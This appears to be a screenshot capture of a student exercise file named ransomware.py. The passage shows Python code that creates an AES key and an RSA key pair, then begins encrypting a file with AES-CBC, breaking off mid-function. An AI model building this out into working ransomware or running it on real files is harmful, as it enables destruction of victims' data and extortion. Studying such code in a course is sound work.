 README.md qns 2 README.md qns 3 ransomware.py 4
qns 3 > ransomware.py > main
1 import os
2 import subprocess
3 from cryptography.hazmat.primitives import serialization
4 from cryptography.hazmat.primitives.asymmetric import rsa, padding
5 from cryptography.hazmat.primitives import hashes
6 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
7 import base64
8
9 def generate_symmetric_key():
10     """Generate 128-bit key using OpenSSL and return as base64 string"""
11     try:
12         result = subprocess.run(['openssl', 'rand', '-base64', '16'],
13                               capture_output=True, text=True, check=True)
14         key = result.stdout.strip()
15
16         # Save to key.txt
17         with open('key.txt', 'w') as f:
18             f.write(key)
19
20         return key
21     except subprocess.CalledProcessError as e:
22         print(f"Error generating symmetric key: {e}")
23         raise
24
25 def generate_key_pair():
26     """Generate RSA key pair and return public key"""
27     try:
28         private_key = rsa.generate_private_key(
29             public_exponent=65537,
30             key_size=2048
31         )
32
33         public_key = private_key.public_key()
34
35         with open('public_key.pem', 'wb') as f:
36             f.write(public_key.public_bytes(
37                 encoding=serialization.Encoding.PEM,
38                 format=serialization.PublicFormat.SubjectPublicKeyInfo
39             ))
40
41         return public_key
42     except Exception as e:
43         print(f"Error generating key pair: {e}")
44         raise
45
46 def encrypt_file(filename, key_b64):
47     """Encrypt file using AES-CBC with the provided base64 encoded key"""
48     try:
49         with open(filename, 'rb') as f:
50             data = f.read()
51
52         key = base64.b64decode(key_b64)
53
54         iv = os.urandom(16)
55
56         # Encrypt using AES-CBC
57         cipher = Cipher(algorithms.AES(key), modes.CBC(iv))
58         encryptor = cipher.encryptor()
59
60         pad_len = 16 - (len(data) % 16)
61         padded_data = data + bytes([pad_len] * pad_len)
62
63         ciphertext = encryptor.update(padded_data) + encryptor.finalize()